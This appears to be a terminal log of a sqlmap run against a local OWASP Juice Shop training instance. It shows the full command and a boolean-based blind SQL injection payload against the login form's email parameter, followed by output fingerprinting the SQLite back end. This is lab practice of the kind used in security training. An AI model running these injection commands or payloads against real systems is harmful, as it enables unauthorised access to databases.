 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://localhost:3000/rest/user/login/" --data="email=admin@juice-sh.op&password=test" --level=5 --risk=3 --banner --ignore-code=401 --dbms='sqlite' --technique=B
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:18:45 /2023-06-03/
[12:18:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: email=test@test.com' OR NOT 6411=6411-- Siqy&password=test
---
[12:18:45] [INFO] testing SQLite
[12:18:45] [INFO] confirming SQLite
[12:18:45] [INFO] actively fingerprinting SQLite
[12:18:45] [INFO] the back-end DBMS is SQLite
[12:18:45] [INFO] fetching banner
[12:18:45] [INFO] resumed: 3.34.0
back-end DBMS: SQLite
banner: '3.34.0'
[12:18:45] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times
[12:18:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[12:18:45] [WARNING] your sqlmap version is outdated
[*] ending @ 12:18:45 /2023-06-03/